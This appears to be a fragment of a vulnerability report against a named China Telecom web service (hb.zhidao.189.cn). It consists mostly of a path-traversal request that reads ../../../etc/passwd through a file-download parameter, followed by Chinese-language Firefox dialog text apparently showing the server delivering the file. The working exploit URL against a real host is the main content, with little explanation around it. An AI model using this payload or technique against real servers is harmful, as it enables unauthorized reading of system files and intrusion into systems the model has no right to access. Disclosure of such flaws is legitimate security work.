 http://hb.zhidao.189.cn/fileDownLoad.do?fileName=../../../etc/passwd
Enable Post data
Enable Referrer
欢迎来到中国电信统一搜索门户
正在打开 .._.._.._etc_passwd;
您选择了打开：
.._.._.._etc_passwd;
文件类型： Microsoft Word 文档
来源： http://hb.zhidao.189.cn
您想要 Firefox 如何处理此文件？
打开方式(O) WPS Writer (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
10000 知道 测试版
[武汉 ]
搜索
浏览所有分类